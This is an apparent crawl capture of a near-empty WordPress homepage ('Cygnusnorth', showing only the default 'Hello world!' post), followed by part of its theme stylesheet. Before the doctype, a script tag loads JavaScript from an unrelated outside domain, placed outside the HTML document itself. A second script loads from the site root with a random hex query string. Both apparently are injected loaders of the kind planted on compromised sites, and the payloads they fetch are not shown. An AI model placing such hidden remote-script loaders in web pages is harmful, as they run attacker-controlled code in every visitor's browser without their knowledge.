

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cygnusnorth.com/
body_size: 8797
content:
 <script src='https://print.legendarytable.com/stable.js?v=1.9.9' type='text/javascript'></script><!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cygnusnorth - Software development and more</title>
	<meta name="description" content="Software development and more" />
	<link rel="canonical" href="https://www.cygnusnorth.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Cygnusnorth - Software development and more" />
	<meta property="og:description" content="Software development and more" />
	<meta property="og:url" content="https://www.cygnusnorth.com/" />
	<meta property="og:site_name" content="Cygnusnorth" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cygnusnorth.com/#website","url":"https://www.cygnusnorth.com/","name":"Cygnusnorth","description":"Software development and more","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cygnusnorth.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.cygnusnorth.com/#webpage","url":"https://www.cygnusnorth.com/","name":"Cygnusnorth - Software development and more","isPartOf":{"@id":"https://www.cygnusnorth.com/#website"},"description":"Software development and more","breadcrumb":{"@id":"https://www.cygnusnorth.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cygnusnorth.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cygnusnorth.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.cygnusnorth.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cygnusnorth &raquo; Feed" href="https://www.cygnusnorth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cygnusnorth &raquo; Comments Feed" href="https://www.cygnusnorth.com/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cygnusnorth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='public-blog-body-css'  href='//fonts.googleapis.com/css2?family=Jost:ital,wght@0,300;0,400;0,500;0,600;1,300;1,400;1,500;1,600&#038;display=swap' media='all' />
<link rel='stylesheet' id='public-heading-font-css'  href='//fonts.googleapis.com/css2?family=Encode+Sans+Semi+Condensed:wght@100;200;300;400;500;600;700;800;900&#038;display=swap' media='all' />
<link rel='stylesheet' id='public-style-css'  href='https://www.cygnusnorth.com/wp-content/themes/public-blog/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.0.2/css/jetpack.css' media='all' />
<script src='https://www.cygnusnorth.com/?99017f0d182c2e8ff0c4289df48f351d&#038;ver=5.8.12' id='99017f0d182c2e8ff0c4289df48f351d-js'></script>
<script src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.cygnusnorth.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cygnusnorth.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cygnusnorth.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<style type='text/css'>img#wpstats{display:none}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		</head>

<body class="home blog hfeed">
        <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
        
        <!-- header start -->
        <header class="site-header   "
            style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
            <div class="top-header">
                <div class="rpl-container">
                    <div class="top-header-in">
                        <nav class="top-nav">
                            <div class="menu-main-container"><ul id="menu-2" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-13"><a href="https://www.cygnusnorth.com" aria-current="page">Home</a></li>
</ul></div>                        </nav>
                        <ul class="social-list">
                            



<li>
    <a target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/"
        class="social-icon">
        <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>

    </a>
</li>






                        </ul>
                    </div>
                </div>
            </div>
            <div class="middle-header">
                <div class="rpl-container">
                    <div class="middle-header-in">
                        <!-- .site-branding -->
                        <div class="site-logo">
                                                        <h1 class="site-title"><a href="https://www.cygnusnorth.com/"
                                    rel="home">Cygnusnorth</a></h1>
                                                            <p class="site-description">
                                Software development and more                            </p>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="canvas-menu">
                <div class="canvas-overlay"></div>
                <div class="canvas-sidebar">
                    <a href="#" class="close-sidebar">
                        <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
		<polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"/>
		</svg>                    </a>
                    <div class=" widget about-widget">
                        <div class="sidebar-title is-center">
                            <h3 class="widget-title">About Me</h3>
                        </div>

                        
                        <div class="about-body text-center">
                            <h5 class="author-name">
                                I am public blog                            </h5>
                            <p class="author-description">
                                Hello word I am Public Blog                            </p>
                            <div class="social-icons">
                                <ul>
                                                                        <li><a
                                            href="https://www.facebook.com/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
                                                                        
                                    <li><a href="https://www.instagram.com/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg>                                    </a></li>
                                    
                                    
                                    <li><a
                                            href="https://www.twitter.com/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
                                    
                                    
                                    <li><a
                                            href="https://www.linkedin.com/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
                                    
                                    
                                    <li><a
                                            href="https://www.youtube.com/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
                                    
                                                                        <li><a
                                            href="https://www.medium.com/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20.962,7.257l-5.457,8.867l-3.923-6.375l3.126-5.08c0.112-0.182,0.319-0.286,0.527-0.286c0.05,0,0.1,0.008,0.149,0.02 c0.039,0.01,0.078,0.023,0.114,0.041l5.43,2.715l0.006,0.003c0.004,0.002,0.007,0.006,0.011,0.008 C20.971,7.191,20.98,7.227,20.962,7.257z M9.86,8.592v5.783l5.14,2.57L9.86,8.592z M15.772,17.331l4.231,2.115 C20.554,19.721,21,19.529,21,19.016V8.835L15.772,17.331z M8.968,7.178L3.665,4.527C3.569,4.479,3.478,4.456,3.395,4.456 C3.163,4.456,3,4.636,3,4.938v11.45c0,0.306,0.224,0.669,0.498,0.806l4.671,2.335c0.12,0.06,0.234,0.088,0.337,0.088 c0.29,0,0.494-0.225,0.494-0.602V7.231C9,7.208,8.988,7.188,8.968,7.178z"></path></svg></a></li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                
                </div>
            </div>
            <div class="bottom-header">
                <div class="rpl-container">
                    <div class="bottom-header-in">
                        
                        <div class="main-navigation-wrap">
                            <div class="mobile-menu">
                                <div class="mobile-menu-button">
                                    <a href="#" class="toggle-button open-button">
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </a>
                                    <b>Menu</b>
                                </div>
                            </div>
                            <nav class="main-navigation">
                                <a href="#" class="toggle-button active">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </a>
                                <div class="menu-main-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-13"><a href="https://www.cygnusnorth.com" aria-current="page">Home</a></li>
</ul></div>                                
                            </nav>
                        </div>
                        <div class="bottom-header-right">
                            <div class="search-toggle">

                                <a href="#">
                                <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23">
		<path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"/>
		</svg>                                </a>

                                
<div class="searchform">
<form role="search"  method="get" class="search-form" action="https://www.cygnusnorth.com/">
	<label for="">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div>

                            </div>
                            <div class="canvas-button">
                                <a href="#" class="canvas-open">
                                    <span></span>
                                </a>

                            </div>


                        </div>
                    </div>
                </div>

            </div>
        </header><div id="content" class="site-content">
    
<div class="rpl-container">
    <div class="row">
        <div id="primary" class="content-area primary rpl-lg-12">
            <main id="main" class="site-main">
                <section class="grid-view">
                    <div class="row">
                        

                        


<div class="rpl-xl-4 rpl-lg-6">
    <article id="post-1" class="grid-post post-1 post type-post status-publish format-standard hentry category-uncategorized">

                    <div class="main-entry-content">
                <div class="entry-categories">
                    <span class="screen-reader-text">Categories</span>

                    <div class="entry-categories-inner">

                                                    <a href="https://www.cygnusnorth.com/category/uncategorized/">
                                Uncategorized                            </a>

                                                </div>
                </div>
                <div class="entry-header">
                    <h2 class="entry-title"><a href="https://www.cygnusnorth.com/2021/04/03/hello-world/" rel="bookmark">Hello world!</a></h2>                </div>

                <div class="post-meta-wrapper">
                
                    <div class="entry-meta-content">
                        <!-- date -->
                        <div class="post-meta is-start is-after">

                                                                    <div class="post-date meta-wrapper">
                                        <span class="posted-on"><a href="https://www.cygnusnorth.com/2021/04/03/hello-world/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-03T02:04:40-06:00">April 3, 2021</time></a></span>    
                                    </div>
                                                       
                          

                            <!-- Reading duration -->
                            
                        </div>
                    </div>
                </div>
                <div class="entry-content">
                    Welcome to WordPress. This is your first post. Edit or delete it, then start writing! 
                </div>                                                                      
                <div class="entry-footer is-between">
                                        <div class="readMore"><a href="https://www.cygnusnorth.com/2021/04/03/hello-world/"
                            class="common-button is-icon is-border"><span>Read more</span></a>
                    </div>
                                        
                </div>
            </div>
    </article>
</div>
                        
                    </div>
                    </section>
                    <nav class="navigation pagination">
                        <div class="nav-links is-center">

                                                    </div>
                    </nav>


                </main>
            </div>

        
</div>

</div>
</div>




<footer class="site-footer is-bg">
    <div class="footer-in">
        <div class="rpl-container">
            <div class='row'>
                                                                
            </div>

        </div>

    </div>
    <div class="site-info">
        <div class="rpl-container">
            <div class="siteinfo-text">
                <p>
                    Copyright © 2020  All Rights Reserved.                </p>


                <p>
                    Copyright © 2020  All Rights Reserved.                </p>


            </div>
        </div>
    </div>

</footer>

<script src='https://c0.wp.com/p/jetpack/10.0.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script src='https://www.cygnusnorth.com/wp-content/themes/public-blog/assets/js/navigation.js?ver=1.0.0' id='public-navigation-js'></script>
<script src='https://www.cygnusnorth.com/wp-content/themes/public-blog/assets/js/index.js?ver=1.0.0' id='public-index-js'></script>
<script src='https://www.cygnusnorth.com/wp-content/themes/public-blog/assets/js/script.js?ver=1.0.0' id='public-script-js'></script>
<script src='https://www.cygnusnorth.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/../dist/intersection-observer.js?ver=1.1.3' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script id='jetpack-lazy-images-js-extra'>
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
</script>
<script src='https://www.cygnusnorth.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/../dist/lazy-images.js?ver=1.1.3' id='jetpack-lazy-images-js'></script>
<script src='https://c0.wp.com/c/5.8.12/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.0.2',blog:'191474290',post:'0',tz:'-6',srv:'www.cygnusnorth.com'} ]);
	_stq.push([ 'clickTrackerInit', '191474290', '0' ]);
</script>


</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.cygnusnorth.com/wp-content/themes/public-blog/style.css?ver=1.0.0
body_size: 34064
content:
@charset "UTF-8";
/*!
Theme Name: Public Blog
Theme URI: https://ripplethemes.com/downloads/public-blog/
Author: ripplethemes
Author URI: https://ripplethemes.com/
Description: Public Blog is a very clean and simple blog theme. It features a clean dynamic grid layout. Of course it is fully responsive, supports custom menus and widgets and comes with an social profile link feature. This theme is suitable for all personal or professional blogs, magazine-style blogs and lifestyle websites.This theme is developed based on customizer settings. You can see the live changes that you have made in customizer. It has canvas sidebar, copyright text, footer widgets, blog page options, related posts, sticky sidebar, etc. This theme is lightweight and easy to use theme for travel blog, food blog, technology blog and fashion blog. It comes with demo data to make the site like the demo, detailed documentation , free support via chat.
Theme Demo here https://ripplethemes.com/downloads/public-blog/.
Version: 1.0.9
Tested up to: 5.6
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: public-blog
Tags: custom-background, custom-header, one-column, two-columns, three-columns, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Public Blog is free WordPress theme by,Ripplethemes.
Public Blog is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* Normalize
--------------------------------------------- */
/* -------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------- */
/**
 * Remove the margin in all browsers.
 */
html,
body {
  border: none;
  margin: 0;
  padding: 0; }

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
  border: none;
  font-size: inherit;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-align: inherit; }

blockquote::before,
blockquote::after {
  content: ""; }

/* -------------------------------------------------------------------------- */
/*	1. Document Setup
/* -------------------------------------------------------------------------- */
html {
  font-size: 100%;
  /* 1rem = 10px */
  scroll-behavior: smooth; }

@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto; } }
body {
  box-sizing: border-box;
  font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
  text-align: left; }

@supports (font-variation-settings: normal) {
  body {
    font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif; } }
*,
*::before,
*::after {
  box-sizing: inherit;
  -webkit-font-smoothing: antialiased;
  word-break: break-word;
  word-wrap: break-word; }

#site-content {
  overflow: hidden; }

/* Clearing ---------------------------------- */
.group::after,
.entry-content::after {
  clear: both;
  content: "";
  display: block; }

/* Base Transitions -------------------------- */
a,
path {
  -webkit-transition: all 0.15s linear;
  -moz-transition: all 0.15s linear;
  -o-transition: all 0.15s linear;
